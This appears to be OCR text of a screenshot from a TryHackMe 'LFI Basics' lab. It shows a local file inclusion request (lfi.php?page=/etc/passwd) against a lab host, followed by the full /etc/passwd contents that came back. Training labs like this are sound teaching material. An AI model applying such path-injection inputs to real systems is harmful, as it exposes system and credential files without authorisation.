 Mozilla Firefox
kali@kali: ~/lfi_basics
09:53 AM
60%
Mozilla Firefox
TryHackMe | LFI Basics
10.10.170.246/lfi/lfi.php?pag
10.10.170.246/lfi/lfi.php?page=/etc/passwd
File included: /etc/passwd
Local file to be used: /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display
Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false lfi:x:1000:1000:THM,,,:/home/lfi:/bin/bash